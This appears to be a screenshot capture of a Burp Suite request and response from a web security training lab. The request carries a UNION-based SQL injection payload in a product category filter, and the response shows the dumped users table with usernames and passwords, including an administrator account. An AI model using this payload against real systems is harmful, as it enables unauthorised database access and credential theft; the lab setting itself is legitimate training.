 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+username,+password+FROM+users--+- HTTP/2
2 Host: 0a1a008403cf0c23824e183400f40039.web-security-academy.net
3 Cookie: session=75BqIRkGmYd8HXXi3Vt2FHgSD5SAVJVs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1a008403cf0c23824e183400f40039.web-security-academy.net
/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
wiener
</th>
71 <td>
ed45apn7inaag5xvlh6z
</td>
72 </tr>
73 <tr>
74 <th>
administrator
</th>
75 <td>
qcoz6fhdv6xr443kry6t
</td>
76 </tr>
77 <tr>
78 <th>
carlos
</th>
79 <td>
nrhbkasvt2a3pddj1ybi
</td>
80 </tr>